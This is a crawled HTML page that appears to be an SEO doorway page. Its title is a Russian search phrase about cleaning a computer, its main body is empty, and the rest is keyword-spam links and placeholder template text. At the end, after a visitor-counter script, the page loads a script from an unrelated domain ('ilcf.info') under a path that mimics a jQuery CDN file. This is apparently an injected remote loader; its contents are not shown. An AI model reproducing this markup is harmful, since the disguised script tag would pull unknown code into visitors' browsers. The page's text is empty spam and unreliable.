

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-pochistit-kompyuter-ot-musora.html
body_size: 1813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Почистить компьютер от мусора - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Почистить компьютер от мусора</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-donna-tartt-schegol-skachat-audioknigu.html">Донна тартт щегол скачать аудиокнигу</a></li>
                                <li><a href="kokcx2-raspisanie-moskva-odincovo-avtobus.html">Расписание москва одинцово автобус</a></li>
                                <li><a href="kokcx2-raspisanie-avtobusy-shatura-cherusti.html">Расписание автобусы шатура черусти</a></li>
                                <li><a href="kokcx2-gde-nayti-istoriyu-v-eksplorere.html">Где найти историю в эксплорере</a></li>
                                <li><a href="kokcx2-tekst-pesni-ya-iz-stanicy-nagora.html">Текст песни я из станицы нагора</a></li>
                                <li><a href="kokcx2-skachat-pesni-lyublyu-i-skuchayu-bulanova.html">Скачать песни люблю и скучаю буланова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-poezdov-po-st-ileck-1.html">Расписание поездов по ст илецк 1</a></li>
                                            <li><a href="kokcx2-raspisanie-avtobusa-31-tomsk.html">Расписание автобуса 31 томск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-akkord-izgib-gitary-zheltoy.html">Аккорд изгиб гитары желтой</a></li>
                                            <li><a href="kokcx2-medved-akkordy-tekst.html">Медведь аккорды текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-diplomnaya-rabota-film.html">Дипломная работа фильм</a></li>
                                            <li><a href="kokcx2-solopov-viktor-nikolaevich-knigi.html">Солопов виктор николаевич книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-avtobus-izhevsk-neftekamsk.html">Расписание автобус ижевск нефтекамск</a></li>
                                            <li><a href="kokcx2-gotika-2-bez-dopolneniy-skachat-torrent.html">Готика 2 без дополнений скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
